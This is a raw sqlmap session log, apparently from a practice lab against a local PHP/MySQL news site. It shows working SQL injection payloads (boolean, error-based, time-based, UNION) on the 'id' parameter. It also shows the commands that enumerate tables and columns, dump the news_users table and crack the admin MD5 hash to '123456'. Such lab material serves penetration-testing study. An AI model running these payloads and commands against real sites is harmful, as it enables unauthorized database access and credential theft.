web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[17:19:03] [INFO] fetching tables for database: 'news'
[17:19:09] [WARNING] the SQL query provided does not return any output
[17:19:09] [INFO] resumed: 'news_article'
[17:19:09] [INFO] resumed: 'news_category'
[17:19:09] [INFO] resumed: 'news_file'
[17:19:09] [INFO] resumed: 'news_friendlink'
[17:19:09] [INFO] resumed: 'news_message'
[17:19:09] [INFO] resumed: 'news_notice'
[17:19:09] [INFO] resumed: 'news_page'
[17:19:09] [INFO] resumed: 'news_users'
Database: news
[8 tables]
+-----------------+
| news_article |
| news_category |
| news_file |
| news_friendlink |
| news_message |
| news_notice |
| news_page |
| news_users |
+-----------------+
[17:19:09] [INFO] fetched data logged to text files under 'C:\Users\MZFAITHDREAM\AppData\Local\sqlmap\output\127.0.0.1'
[17:19:09] [WARNING] your sqlmap version is outdated
[*] ending @ 17:19:09 /2024-01-28/
D:\sqlmap>python sqlmap.py -u http://127.0.0.1/news/show.php?id=46 -D news -T -columns
___
__H__
___ ___[']_____ ___ ___ {1.5.3.16#dev}
|_ -| . [,] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:19:57 /2024-01-28/
[17:19:58] [INFO] resuming back-end DBMS 'mysql'
[17:19:58] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=46 AND 3601=3601
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=46 AND (SELECT 1384 FROM(SELECT COUNT(*),CONCAT(0x7178717a71,(SELECT (ELT(1384=1384,1))),0x716b766a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=46 AND (SELECT 7504 FROM (SELECT(SLEEP(5)))YKbR)
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: id=-2063 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7178717a71,0x694446736c5547555050536a4d6f467048454c56556858664a7277796b49534e5372627667587061,0x716b766a71),NULL,NULL,NULL,NULL-- -
---
[17:20:00] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[17:20:00] [INFO] fetched data logged to text files under 'C:\Users\MZFAITHDREAM\AppData\Local\sqlmap\output\127.0.0.1'
[17:20:00] [WARNING] your sqlmap version is outdated
[*] ending @ 17:20:00 /2024-01-28/
D:\sqlmap>python sqlmap.py -u http://127.0.0.1/news/show.php?id=46 -D news -T news_users --columns
___
__H__
___ ___[.]_____ ___ ___ {1.5.3.16#dev}
|_ -| . [)] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:20:28 /2024-01-28/
[17:20:28] [INFO] resuming back-end DBMS 'mysql'
[17:20:28] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=46 AND 3601=3601
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=46 AND (SELECT 1384 FROM(SELECT COUNT(*),CONCAT(0x7178717a71,(SELECT (ELT(1384=1384,1))),0x716b766a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=46 AND (SELECT 7504 FROM (SELECT(SLEEP(5)))YKbR)
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: id=-2063 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7178717a71,0x694446736c5547555050536a4d6f467048454c56556858664a7277796b49534e5372627667587061,0x716b766a71),NULL,NULL,NULL,NULL-- -
---
[17:20:30] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[17:20:30] [INFO] fetching columns for table 'news_users' in database 'news'
[17:20:37] [WARNING] the SQL query provided does not return any output
[17:20:37] [INFO] resumed: 'userid'
[17:20:37] [INFO] resumed: 'int(11)'
[17:20:37] [INFO] resumed: 'username'
[17:20:37] [INFO] resumed: 'varchar(20)'
[17:20:37] [INFO] resumed: 'password'
[17:20:37] [INFO] resumed: 'varchar(32)'
Database: news
Table: news_users
[3 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| password | varchar(32) |
| userid | int(11) |
| username | varchar(20) |
+----------+-------------+
[17:20:37] [INFO] fetched data logged to text files under 'C:\Users\MZFAITHDREAM\AppData\Local\sqlmap\output\127.0.0.1'
[17:20:37] [WARNING] your sqlmap version is outdated
[*] ending @ 17:20:37 /2024-01-28/

D:\sqlmap>python sqlmap.py -u http://127.0.0.1/news/show.php?id=46 -D news -T news_users -C username,password --dump
___
__H__
___ ___[.]_____ ___ ___ {1.5.3.16#dev}
|_ -| . [(] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:20:55 /2024-01-28/
[17:20:56] [INFO] resuming back-end DBMS 'mysql'
[17:20:56] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=46 AND 3601=3601
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=46 AND (SELECT 1384 FROM(SELECT COUNT(*),CONCAT(0x7178717a71,(SELECT (ELT(1384=1384,1))),0x716b766a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=46 AND (SELECT 7504 FROM (SELECT(SLEEP(5)))YKbR)
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: id=-2063 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7178717a71,0x694446736c5547555050536a4d6f467048454c56556858664a7277796b49534e5372627667587061,0x716b766a71),NULL,NULL,NULL,NULL-- -
---
[17:20:58] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[17:20:58] [INFO] fetching entries of column(s) 'password,username' for table 'news_users' in database 'news'
[17:21:05] [WARNING] the SQL query provided does not return any output
[17:21:05] [INFO] resumed: 'e10adc3949ba59abbe56e057f20f883e'
[17:21:05] [INFO] resumed: 'admin'
[17:21:05] [INFO] resumed: 'e10adc3949ba59abbe56e057f20f883e'
[17:21:05] [INFO] resumed: '我是李四'
[17:21:05] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[17:21:13] [INFO] writing hashes to a temporary file 'c:\users\mzfait~1\appdata\local\temp\sqlmap9ektlv2308\sqlmaphashes-zlpi7u.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[17:21:17] [INFO] using hash method 'md5_generic_passwd'
[17:21:17] [INFO] resuming password '123456' for hash 'e10adc3949ba59abbe56e057f20f883e' for user 'admin'
Database: news
Table: news_users
[2 entries]
+----------+-------------------------------------------+
| username | password |
+----------+-------------------------------------------+
| admin | e10adc3949ba59abbe56e057f20f883e (123456) |
| 我是李四 | e10adc3949ba59abbe56e057f20f883e (123456) |
+----------+-------------------------------------------+
[17:21:17] [INFO] table 'news.news_users' dumped to CSV file 'C:\Users\MZFAITHDREAM\AppData\Local\sqlmap\output\127.0.0.1\dump\news\news_users.csv'
[17:21:17] [INFO] fetched data logged to text files under 'C:\Users\MZFAITHDREAM\AppData\Local\sqlmap\output\127.0.0.1'
[17:21:17] [WARNING] your sqlmap version is outdated
[*] ending @ 17:21:17 /2024-01-28/
D:\sqlmap>